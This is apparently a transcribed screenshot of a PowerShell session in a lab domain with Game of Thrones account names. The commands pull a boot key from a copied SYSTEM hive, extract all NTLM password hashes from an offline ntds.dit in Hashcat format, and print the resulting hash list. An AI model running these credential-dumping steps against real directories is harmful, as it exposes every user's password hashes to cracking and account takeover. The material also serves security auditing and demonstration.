 Administrator: Windows PowerShell
PS C:\Users\Administrator> cd C:\ad_dump\
PS C:\ad_dump> $bootKey = Get-BootKey -SystemHivePath '.\registry\SYSTEM'
>> Get-ADDBAccount -All -DBPath '.\Active Directory\ntds.dit' -BootKey $bootKey | Format-Custom
-View HashcatNT | Out-File ad_ntlm_hashes.txt -Encoding ASCII
PS C:\ad_dump>
PS C:\ad_dump> type .\ad_ntlm_hashes.txt
Administrator:f6f4d925141e766ab358364a55f4a09b
Guest:
DefaultAccount:
jon.snow:fc97a1365d704a38bff2be11157b2de5
ned.stark:767ab3c322d3dad3f8b2c4aeac5c5b97
admin.ned.stark:d011967022f174ea0fd8e90c47cc22d3
rob.stark:38046f6aa4f7283f9a6b7e1575452109
bran.stark:15e0bfc5b245949016c5ce0514f052cf
arya.stark:0a47f4a6a7036e3413f432d5de7a5975
sansa.stark:4c3f292d1086c0696b8ee9c095f93cb4
rickon.stark:fc97a1365d704a38bff2be11157b2de5
c.stark:0ac6b90dbad7361e8daebcb38b8bed8e
tywin.lannister:8294ce446ba43316f0f5c891eddf7277
cersei.lannister:6d12506ea05557878c0db55997333e76
jaime.lannister:6d12506ea05557878c0db55997333e76
tyrion.lannister:d893af0903002f26382210b12f949519
kevan.lannister:c2a874001ed9ed59234063405819bbab
robert.baratheon:8846f7eaee8fb117ad06bdd830b7586c
renly.baratheon:9c727051725327d3c58702b76f2c9a21
stannis.baratheon:627c55d69c61e98576817d21c021bbbe
joffrey.baratheon:d2fbeed8374f613588e0a196a8fa4d5d
tommen.baratheon:64cea07719271e10430c4282e9bb852b
myrcella.baratheon:bdeb6f203b3e9da7c6d39c70bc583ade
daenerys.targaryen:06ae87ab477b1ce4edd870fe545b633a
viserys.targaryen:f01793015f6b9ba3846300fcf1765dca
aemon.targaryen:ef3ce32f8ab052bae25f87c18058f57d
jorah.mormont:a4b5157b65c43e628e1a1ea9c6630ce6
jon.arryn:9f2b86af43579055ca0ff6930c0d8578
robert.arryn:55a854a48cb60ac3c89a3aefade4ae7c
lysa.arryn:901895fdf4d2435ed9715143aa5efeea
admin.lysa.arryn:55a854a48cb60ac3c89a3aefade4ae7c
hoster.tully:0b1d8fb1cf716e19dc88c9866ceba063